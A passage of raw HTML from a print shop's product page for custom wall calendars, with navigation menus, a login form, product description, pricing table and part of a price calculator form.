New</span></a><div id="sidebar_menu_collapse30" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/custom-printed-takeout-menus/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="custom-printed-takeout-menus"><span> Take-Out Menus</span></a></li><li ><a href="https://www.eliteflyers.com/restaurant-menus-15pt-synthetic-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="restaurant-menus-15pt-synthetic-stock"><span> 15pt Synthetic Menus</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse35" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Signs<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse35" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/human-directional-signs/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="human-directional-signs"><span> Human Directional Sign</span></a></li><li ><a href="https://www.eliteflyers.com/coroplast-signs-4mm/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="coroplast-signs-4mm"><span> Coroplast Signs 4mm</span></a></li><li ><a href="https://www.eliteflyers.com/coroplast-signs-10mm/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="coroplast-signs-10mm"><span> Coroplast Signs 10mm</span></a></li><li ><a href="https://www.eliteflyers.com/sign-stakes/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="sign-stakes"><span> Sign Stakes</span></a></li><li ><a href="https://www.eliteflyers.com/pvc-boards-3mm/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="pvc-boards-3mm"><span> PVC Boards 3mm</span></a></li><li ><a href="https://www.eliteflyers.com/a-frame-signs/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="a-frame-signs"><span> A-Frame Signs</span></a></li><li ><a href="https://www.eliteflyers.com/h-frame/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="h-frame"><span> H-Frame</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/realicade-yard-sign-frame/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="realicade-yard-sign-frame"><span> Realicade® Frame</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/chalk-board-a-frame-sign/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="9" data-purl="chalk-board-a-frame-sign"><span> Chalk Board A-Frame Sign</span></a></li><li ><a href="https://www.eliteflyers.com/sidewalk-signs/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="10" data-purl="sidewalk-signs"><span> Sidewalk Signs</span></a></li><li ><a href="https://www.eliteflyers.com/acrylic-signs/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="11" data-purl="acrylic-signs"><span> Acrylic Signs</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/door-wrap/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="12" data-purl="door-wrap"><span> Door Wrap</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/selfie-frames-printed-custom/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="13" data-purl="selfie-frames-printed-custom"><span> Selfie Frame</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse2" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Stationery</a><div id="sidebar_menu_collapse2" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/letterhead-offset-printed-70lb-white/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="letterhead-offset-printed-70lb-white"><span> 70lb White Letterhead</span></a></li><li ><a href="https://www.eliteflyers.com/letterhead-offset-printed-70lb-linen/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="letterhead-offset-printed-70lb-linen"><span> 70lb Linen Letterhead</span></a></li><li ><a href="https://www.eliteflyers.com/envelopes-digitally-printed-70lb-white/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="envelopes-digitally-printed-70lb-white"><span> 70lb White Envelopes - Digital</span></a></li><li ><a href="https://www.eliteflyers.com/envelopes-offset-printed-70lb-white/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="envelopes-offset-printed-70lb-white"><span> 70lb White Envelopes - Offset</span></a></li><li ><a href="https://www.eliteflyers.com/envelopes-offset-printed-70lb-linen/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="envelopes-offset-printed-70lb-linen"><span> 70lb Linen Envelopes - Offset</span></a></li><li ><a href="https://www.eliteflyers.com/envelopes-digitally-printed-70lb-natural-white/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="envelopes-digitally-printed-70lb-natural-white"><span> 70lb Natural Envelopes - Digital</span></a></li><li ><a href="https://www.eliteflyers.com/greeting-cards-14pt-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="greeting-cards-14pt-card-stock"><span> 14pt Greeting Cards</span></a></li><li ><a href="https://www.eliteflyers.com/greeting-cards-14pt-dull-matte-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="greeting-cards-14pt-dull-matte-card-stock"><span> 14pt Dull Matte Greeting Cards</span></a></li><li ><a href="https://www.eliteflyers.com/greeting-cards-full-color-foil/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="9" data-purl="greeting-cards-full-color-foil"><span> Full Color Foil Greeting Cards</span></a></li><li ><a href="https://www.eliteflyers.com/greeting-cards-14pt-natural-card-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="10" data-purl="greeting-cards-14pt-natural-card-stock"><span> 14pt Natural Greeting Cards</span></a></li><li ><a href="https://www.eliteflyers.com/greeting-cards-100lb-linen-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="11" data-purl="greeting-cards-100lb-linen-stock"><span> 100lb Linen Greeting Cards</span></a></li><li ><a href="https://www.eliteflyers.com/3d-lenticular-greeting-cards/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="12" data-purl="3d-lenticular-greeting-cards"><span> 3D Lenticular Greeting Cards</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse13" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Stickers, Labels, & Clings</a><div id="sidebar_menu_collapse13" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/paper-stickers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="paper-stickers"><span> Paper Stickers</span></a></li><li ><a href="https://www.eliteflyers.com/full-color-foil-stickers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="full-color-foil-stickers"><span> Full Color Foil Stickers</span></a></li><li ><a href="https://www.eliteflyers.com/white-vinyl-stickers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="white-vinyl-stickers"><span> White Vinyl Stickers</span></a></li><li ><a href="https://www.eliteflyers.com/clear-vinyl-stickers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="clear-vinyl-stickers"><span> Clear Vinyl Stickers</span></a></li><li ><a href="https://www.eliteflyers.com/vinyl-stickers-4mil-matte-finish/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="vinyl-stickers-4mil-matte-finish"><span> Matte Vinyl Stickers</span></a></li><li ><a href="https://www.eliteflyers.com/vinyl-bumper-stickers/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="vinyl-bumper-stickers"><span> Vinyl Bumper Stickers</span></a></li><li ><a href="https://www.eliteflyers.com/white-static-cling/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="white-static-cling"><span> White Static Cling</span></a></li><li ><a href="https://www.eliteflyers.com/clear-static-cling/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="clear-static-cling"><span> Clear Static Cling</span></a></li><li ><a href="https://www.eliteflyers.com/perforated-adhesive-vinyl/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="9" data-purl="perforated-adhesive-vinyl"><span> Perforated Adhesive Vinyl</span></a></li><li ><a href="https://www.eliteflyers.com/adhesive-vinyl/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="10" data-purl="adhesive-vinyl"><span> Adhesive Vinyl</span></a></li><li ><a href="https://www.eliteflyers.com/low-tack-adhesive-vinyl/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="11" data-purl="low-tack-adhesive-vinyl"><span> Low-Tack Adhesive Vinyl</span></a></li><li ><a href="https://www.eliteflyers.com/roll-labels-70lb-white-paper-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="12" data-purl="roll-labels-70lb-white-paper-stock"><span> 70lb White Paper Roll Labels</span></a></li><li ><a href="https://www.eliteflyers.com/roll-labels-70lb-eggshell-stock/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="13" data-purl="roll-labels-70lb-eggshell-stock"><span> 70lb Eggshell Roll Labels</span></a></li><li ><a href="https://www.eliteflyers.com/white-bopp-roll-labels/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="14" data-purl="white-bopp-roll-labels"><span> White BOPP Roll Labels</span></a></li><li ><a href="https://www.eliteflyers.com/clear-bopp-roll-labels/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="15" data-purl="clear-bopp-roll-labels"><span> Clear BOPP Roll Labels</span></a></li><li ><a href="https://www.eliteflyers.com/silver-metallic-roll-labels/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="16" data-purl="silver-metallic-roll-labels"><span> Silver Metallic Roll Labels</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse23" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Table Advertising</a><div id="sidebar_menu_collapse23" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/table-tents/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="table-tents"><span> Table Tents</span></a></li><li ><a href="https://www.eliteflyers.com/table-top-displays/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="table-top-displays"><span> Table Top Displays</span></a></li><li ><a href="https://www.eliteflyers.com/retractable-table-top-displays/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="retractable-table-top-displays"><span> Retractable Table-Top Displays</span></a></li><li ><a href="https://www.eliteflyers.com/table-topper/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="table-topper"><span> Table Topper</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/table-runners-9oz-polyesther-fabric/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="table-runners-9oz-polyesther-fabric"><span> Table Runner</span></a></li><li ><a href="https://www.eliteflyers.com/table-covers-9oz-polyesther-fabric-3-sided/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="6" data-purl="table-covers-9oz-polyesther-fabric-3-sided"><span> Table Cover 3 Sided</span></a></li><li ><a href="https://www.eliteflyers.com/table-covers-9oz-polyesther-fabric-4-sided/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="7" data-purl="table-covers-9oz-polyesther-fabric-4-sided"><span> Table Cover 4 Sided</span></a></li><li ><a href="https://www.eliteflyers.com/outdoor-table-cover/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="8" data-purl="outdoor-table-cover"><span> Outdoor Table Cover</span></a></li><li ><a href="https://www.eliteflyers.com/bar-height-table-cover/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="9" data-purl="bar-height-table-cover"><span> Bar-Height Table Cover</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/fitted-table-cover-3-sided/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="10" data-purl="fitted-table-cover-3-sided"><span> Fitted Table Cover 3 Sided</span></a></li><li ><a href="https://www.eliteflyers.com/fitted-table-cover-4-sided/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="11" data-purl="fitted-table-cover-4-sided"><span> Fitted Table Cover 4 Sided</span></a></li><li ><a href="https://www.eliteflyers.com/fitted-bar-height-table-cover/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="12" data-purl="fitted-bar-height-table-cover"><span> Fitted Bar-Height Table Cover</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/fitted-cafe-height-table-cover/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="13" data-purl="fitted-cafe-height-table-cover"><span> Fitted Café-Height Table Cover</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/bar-height-round-table/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="14" data-purl="bar-height-round-table"><span> Bar-Height Round Table</span></a></li><li ><a href="https://www.eliteflyers.com/trade-show-table-6ft/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="15" data-purl="trade-show-table-6ft"><span> 6ft. Trade Show Table</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse32" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Tech Accessories<span class="float-right badge badge-info"> New</span></a><div id="sidebar_menu_collapse32" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/mouse-pads/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="mouse-pads"><span> Mouse Pads</span></a></li><li ><a href="https://www.eliteflyers.com/mini-powerbank-custom-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="mini-powerbank-custom-printed"><span> Mini Powerbank</span></a></li><li ><a href="https://www.eliteflyers.com/solar-powerbank-custom-printed/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="solar-powerbank-custom-printed"><span> Solar Powerbank</span></a></li><li ><a href="https://www.eliteflyers.com/usb-jump-drives/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="usb-jump-drives"><span> USB Jump Drives</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse16" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Tickets</a><div id="sidebar_menu_collapse16" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/event-tickets/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="event-tickets"><span> Event Tickets</span></a></li></ul></div></div><div class="list-group-item p-0"><a href="#sidebar_menu_collapse18" class='p-2 pl-3 d-block text-info'  data-toggle="collapse" >Wristbands</a><div id="sidebar_menu_collapse18" class="collapse " data-parent="#accordionmenu0"><ul class="list-unstyled pl-3"><li ><a href="https://www.eliteflyers.com/tyvek-wristbands/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="1" data-purl="tyvek-wristbands"><span> Tyvek® Wristbands</span></a></li><li ><a href="https://www.eliteflyers.com/vinyl-wristbands/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="2" data-purl="vinyl-wristbands"><span> Vinyl Wristbands</span></a></li><li ><a href="https://www.eliteflyers.com/silicone-rings/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="3" data-purl="silicone-rings"><span> Silicone Rings</span><span class="float-right badge badge-info"> New</span></a></li><li ><a href="https://www.eliteflyers.com/silicone-wristbands/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="4" data-purl="silicone-wristbands"><span> Silicone Wristbands</span></a></li><li ><a href="https://www.eliteflyers.com/glow-in-the-dark-silicone-wristbands/" class='edatalayer text-black-50'  data-list = "leftpanel-navigation-menu" data-position="5" data-purl="glow-in-the-dark-silicone-wristbands"><span> Glowing Wristbands</span><span class="float-right badge badge-info"> New</span></a></li></ul></div></div></div></div></div><div class="card mb-4" id="login_sidebar"><div class="card-header "><h4 class="card-title m-0 ">Customer Login</h4></div><div class="card-body pb-2 pt-4"><form action="https://www.eliteflyers.com/user_login.php" method="post" id="login_signup"><input type="hidden" name="left_panel_login_module" id="left_panel_login_module_442338084" value="yes"  /><div class="form-group mb-4"><div class="input-group"><input type="email" name="email_signup" id="left_email_signup" value="" class="form-control border-right-0 email_validate"   data-rule-required = "true" data-msg-required = "Email ID is required" data-rule-email = "true" data-msg-email = "Invalid email ID" /><div class="input-group-append"><div class="input-group-text bg-white"><span class="fal fa-user-alt"></span></div></div><span class="input-group-require pl-1 text-danger"> * </span><label for=left_email_signup class="col-form-label">Email ID</label></div><span class="error-block text-danger"></span><span class="help-block"></span></div><div class="form-group mb-4"><div class="input-group"><input type="password" name="password_signup" id="left_password_signup" value="" class="form-control border-right-0" data-placement="top" data-trigger="manual" data-title="Caps lock is on!" autocomplete="off"  data-rule-required = "true" data-msg-required = "Password is required" /><div class="input-group-append"><div class="input-group-text bg-white"><span class="fal fa-key"></span></div></div><span class="input-group-require pl-1 text-danger"> * </span><label for=left_password_signup class="col-form-label">Password</label></div><span class="error-block text-danger"></span></div><div class="form-group mb-0"><input type="hidden" name="csrf_token_name" id="csrf_925506090" value="faa7aa5f91c191cc6587e4ab8fe2b312"  /><button type="submit" name="btnlogin" id="btnlogin" value="<i class='fal fa-unlock pr-1'></i> Login"  class="btn btn-primary btn-sm" ><i class='fal fa-unlock pr-1'></i> Login</button><input type='hidden' name='btnlogin_x' value='1'/><input type='hidden' name='btnlogin_y' value='1'/><a href="https://www.eliteflyers.com/forgotpassword.php" class='btn btn-link btn-sm p-0 mt-1 float-right' data-type = "iframe" data-width = "500" data-height="300" data-toggle = "fancybox" data-fancybox = "">Forgot Password?</a><div class="dropdown-divider mt-4 float-left w-100"></div><span class="dropdown-item-text text-center mb-1 p-0 float-left w-100"><small>New User ?</small><a href="https://www.eliteflyers.com/user_registration.php" class='btn btn-link btn-sm py-0' >Register</a></span></div></form></div></div></div><!--/Left Panel--><!--Center Part--><div id="middle-content" class="col-12 col-md-8 col-lg-9 col-xl-9 "><div class="row main-content"><div class="col-12"><div class="row " id="product_info"><div class="col-12"><div class="page-header row d-flex align-items-center justify-content-between"><div class="col-12 col-md"><h1>Wall Calendars <small class='text-secondary'>(Calendars)</small></h1></div><div class="col-12 col-md-auto"></div></div><div id="product-info"><div class="row"><div class="col-12 col-md-6"><div class="carousel slide inner_slider mb-4" id="product_images"><div class="carouselimages"><div class="carousel-inner"><div class="carousel-item active"><picture><source type="image/webp" srcset="https://www.eliteflyers.com/images/img_9553/m/products_gallery_images/349_wall-calendar-custom-printed-100lb-book-magazine-stock.png.webp 400w, https://www.eliteflyers.com/images/img_9553/products_gallery_images/349_wall-calendar-custom-printed-100lb-book-magazine-stock.png.webp"><source type="image/png" srcset="https://www.eliteflyers.com/images/img_9553/m/products_gallery_images/349_wall-calendar-custom-printed-100lb-book-magazine-stock.png 400w, https://www.eliteflyers.com/images/img_9553/products_gallery_images/349_wall-calendar-custom-printed-100lb-book-magazine-stock.png"><img src="https://www.eliteflyers.com/images/img_9553/products_gallery_images/349_wall-calendar-custom-printed-100lb-book-magazine-stock.png"  alt="wall-calendar-printing-100lb-book-magazine-stock-with-aq-semi-gloss" onerror="this.parentNode.classList.add('imgPlaceHolder'); this.classList.add('noImageCls');" title="wall-calendar-printing-100lb-book-magazine-stock-with-aq-semi-gloss" class="img-fluid " width="" height="" data-attr="g_912" /></picture></div></div></div></div><div id="InfoTab" class="tabbable mb-4"><ul class="nav nav-tabs nav-tabs-hidesm"><li class="nav-item"><a data-toggle="tab" href="#product-description" class="nav-link active">Description</a></li><li class="nav-item"><a data-toggle="tab" href="#price-list" class="nav-link ">Pricing</a></li><li class="nav-item"><a data-toggle="tab" href="#help-template" class="nav-link ">Templates</a></li></ul><div class="tab-content pt-3"><div id="product-description" class="tab-pane fade active show"><div id="pro-disc" class="mb-4"><div class="marquee-heading"><div class="marquee-heading"><u><strong>Wall Calendars Printed in Full Color on&nbsp;Card Stock Cover with 100lb Book Inner Pages with&nbsp;Hole Punch Option.</strong></u></div><div class="marquee-heading">&nbsp;</div><div class="marquee-heading"><ul><li>Printed in Full Color on&nbsp;13pt Card Stock Cover with 100lb Book Inner Pages.</li><li>3/16&quot;&nbsp;inch Wall Hanging Hole Punch Included If Desired.</li><li>Available in increments of 25, 50, 100, 250,&nbsp;500, 1000, 2500 and 5000.</li><li>Custom 12 or 18 month Calendar.&nbsp;</li><li>Saddle Stitch Binding</li><li>1 design only. Sorry No order splitting.</li><li>Ready to ship in 7-10&nbsp;business days. *</li><li>Standard production cut off is 12pm eastern time.</li><li>Need a custom quote? Please fill out our custom <a href="https://www.eliteflyers.com/quote_create.php">Quote Form</a>.</li><li>IF YOU ARE EXPERIENCING TROUBLE UPLOADING YOUR FILES, PLEASE EMAIL ARTWORK TO <a href="mailto:info@eliteflyers.com">INFO@ELITEFLYERS.COM</a></li></ul><p style="text-align: justify;">Want to become a year-round presence in your clients&rsquo; and potential clients&rsquo; homes or offices? A custom printed wall calendar is the best way to ensure that you do. Elite Flyers offers custom printed wall calendars to display your brand or company in a visually-appealing and utilitarian, high-quality product. Elite Flyers uses only the highest quality inks and raw materials to ensure that your calendar looks great and stands up to year-round use. Your calendar will be more likely to make it to your client&rsquo;s wall if it&rsquo;s got a great design. If you&rsquo;ve got your own, simply upload it through our easy online ordering system and we&rsquo;ll print right away! If not, why not enlist the professional and affordable Elite Flyers design team to design a calendar that will be admired day after day?</p><p>24/7 Service &amp; Support<br /><a href="mailto:info@eliteflyers.com">info@EliteFlyers.com</a><br />
Toll Free: (800) 538-8091</p></div></div></div></div><div id="price-list" class="tab-pane fade "><div id="price_list_table"><div class="table-responsive"><table class="table table-sm table-striped table-bordered price_table "><thead class="thead"><tr class=""><th>Size</th><th class="text-center">Quantity</th><th class="text-right">Price</th></tr></thead><tr class=""><td class="text-left">6 x 6 - 12 mo. Calendar</td><td class="text-center">25</td><td class="text-right">$ 425.00
						  	 			</td></tr><tr class=""><td class="text-left"></td><td class="text-center">50</td><td class="text-right">$ 675.00
						  	 			</td></tr><tr class=""><td class="text-left"></td><td class="text-center">100</td><td class="text-right">$ 925.00
						  	 			</td></tr><tr class=""><td class="text-left"></td><td class="text-center">250</td><td class="text-right">$ 950.00
						  	 			</td></tr><tr class=""><td class="text-left"></td><td class="text-center">500</td><td class="text-right">$ 975.00
						  	 			</td></tr><tr class=""><td class="text-left"></td><td class="text-center">1000</td><td class="text-right">$ 1,095.00
						  	 			</td></tr><tr class=""><td class="text-left"></td><td class="text-center">2500</td><td class="text-right">$ 1,475.00
						  	 			</td></tr><tr><td colspan="3" class="text-right"><a href="https://www.eliteflyers.com/product_pricelist_popup.php?sb=467553576e74525748647968416e4168392f492b41513d3d" class='btn btn-link' data-toggle="fancybox" data-fancybox-type="iframe">View More</a></td></tr></table></div></div></div><div id="help-template" class="tab-pane fade "><div id="help_template_list"><div class="row mb-3"><div class="col-6 col-lg-4 my-2"><a href="https://www.eliteflyers.com/wall-calendars/?sb=6a322f6a5a797768696d64624a766a755a32505157696779676f546c37344c374c2f515474493142786c474d73575843672f2b516b307154682b75586c486730" target="_blank"><i class="cicon-pdf fa-2x mr-2"></i>6 x 6 - 12 mo. Calendar</a></div><div class="col-6 col-lg-4 my-2"><a href="https://www.eliteflyers.com/wall-calendars/?sb=6a322f6a5a797768696d64624a766a755a325051576e7547436d34696845335548474c417a313550614d2b536d7751306847476c4276636c43455273456f6e41" target="_blank"><i class="cicon-pdf fa-2x mr-2"></i>6 x 6 - 18 mo. Calendar</a></div><div class="col-6 col-lg-4 my-2"><a href="https://www.eliteflyers.com/wall-calendars/?sb=6a322f6a5a797768696d64624a766a755a3250515776557a75483036555636626d39494f53576b576461513474623369396a4873525a4d6f486e36556a352f2f" target="_blank"><i class="cicon-pdf fa-2x mr-2"></i>8.5 x 11 - 12 mo. Calendar</a></div><div class="col-6 col-lg-4 my-2"><a href="https://www.eliteflyers.com/wall-calendars/?sb=6a322f6a5a797768696d64624a766a755a3250515776557a75483036555636626d39494f53576b57646154415774354e63666b68656649376c30464a73596d66" target="_blank"><i class="cicon-pdf fa-2x mr-2"></i>8.5 x 11 - 18 mo. Calendar</a></div><div class="col-6 col-lg-4 my-2"><a href="https://www.eliteflyers.com/wall-calendars/?sb=6a322f6a5a797768696d64624a766a755a32505157764158373076647938526e4835585a4f6c683472654e354569713644394938434338465731782f37794251" target="_blank"><i class="cicon-pdf fa-2x mr-2"></i>12 x 12 - 12 mo. Calendar</a></div><div class="col-6 col-lg-4 my-2"><a href="https://www.eliteflyers.com/wall-calendars/?sb=6a322f6a5a797768696d64624a766a755a325051577555593571656275683271744d45506e714677745a426761706f586b6570702f587a372f653268484d5149" target="_blank"><i class="cicon-pdf fa-2x mr-2"></i>12 x 12 - 18 mo. Calendar</a></div></div></div></div></div><!--tab-content--></div><!--tabbable--></div><div class="col-12 col-md-6"><div class="card border-0 mb-4" id="price_calculator"><div class="card-header bg-transparent border-bottom mb-0 pl-0 pt-0 pb-2"><h4 class="card-title m-0 ">                    Price Calculator
            </h4></div><div class="card-body p-0"><div class="price_calculator mt-3"><form name="pricecalulate" id="pricecalulate" method="POST" autocomplete="off" class = "event_addToCart"><input type="hidden" name="price_calculator" value="newcalc"><input type="hidden" name="prdid" id="prdid" value="349"><input type="hidden" name="page_type" id="page_type" value="product_info"><input type="hidden" name="calc_inititialization" id="calc_inititialization" value="front"><input type="hidden" name="calc_index" id="calc_index" value=""><input type="hidden" name="predefined_product_type" id="predefined_product_type" value="0"><input type="hidden" name="gallery_setting" id="gallery_setting" value=""><input type = "hidden" name = "order_lang_id" id = "order_lang_id" value = ""><input type="hidden" name="template_id" id="template_id" value=""><div class="div_calculator ld-over" id="normalcalc"><div id="prductsize" class=""><div class="prduct_size"><div class="form-group"><label for="prdsize" class="">Size</label><div class=""><select id="prdsize" name="prdsize" class="selectpicker" data-style="btn-dropdown " data-width="100%" ><option value="6539"  selected="selected"  >6 x 6 - 12 mo. Calendar</option><option value="6541"  >8.5 x 11 - 12 mo. Calendar</option><option value="6543"  >12 x 12 - 12 mo. Calendar</option><option value="6540"  >6 x 6 - 18 mo. Calendar</option><option value="6542"  >8.5 x 11 - 18 mo. Calendar</option><option value="6544"  >12 x 12 - 18 mo. Calendar</option></select></div></div></div></div><div id="prductqty" class=""><div class="prduct_qty"><div class="form-group"><input type='hidden' id='price_define_method' value='0'><label class="">Quantity </label><div class=""><select  id="prdqty" name="prdqty" class="selectpicker kit_prdqty show-tick rightalign" data-width="100%" data-show-subtext="true" data-style="btn-dropdown "><option value="25"  selected="selected" >25</option><option value="50" >50</option><option value="100" >100</option><option value="250" >250</option><option value="500" >500</option><option value="1000" >1000</option><option value="2500" >2500</option><option value="5000" >5000</option></select><input type="hidden" name="valid_qty" id="valid_qty" value="1"></div></div></div></div><div id="additionaloptionid" class=""><div class="prduct_option"><div class="form-group" style="clear:both;"><label class="">Sides<a href="javascript:void(0);" data-easein="fadeInDown" data-placement="bottom"  data-toggle="popover" data-container="body" data-trigger="click" title="Help" id="opt1721"><i class="fa fa-question-circle ml-2"></i></a><div class="d-none helpcontenthtml" id="opt1721_content"><div class="help_popup"><p>4/0 =&nbsp; Full Color 1 Sided.</p><p>4/4 =&nbsp; Full Color 2 Sided.</p></div></div></label><div class=""><div class=""><select name = "aoptions[1721]" class="selectpicker  element_class " data-width="100%" data-show-subtext="true" data-style="btn-dropdown "><option   value="6768" data-additionalData=>4/0 (Full Color 1 Side)</option><option  selected="selected "   value="6769" data-additionalData=>4/4 (Full Color 2 Sides)</option></select></div></div></div><div class="form-group" style="clear:both;"><label class="">Hole Drill<a href="javascript:void(0);" data-easein="fadeInDown" data-placement="bottom"  data-toggle="popover" data-container="body" data-trigger="click" title="Help" id="opt1719"><i class="fa fa-question-circle ml-2"></i></a><div class="d-none helpcontenthtml" id="opt1719_content"><div class="help_popup"><p>Select if your project requires a hole drill.</p></div></div></label><div class=""><div class=""><select name = "aoptions[1719]" class="selectpicker  element_class " data-width="100%" data-show-subtext="true" data-style="btn-dropdown "><option   value="6762" data-additionalData=>No Hole</option><option  selected="selected "   value="6766" data-additionalData=>3/16 Inch Hole Punch</option></select></div></div></div><div class="form-group" style="clear:both;"><label class="">Production Turnaround<a href="javascript:void(0);" data-easein="fadeInDown" data-placement="bottom"  data-toggle="popover" data-container="body" data-trigger="click" title="Help" id="opt1720"><i class="fa 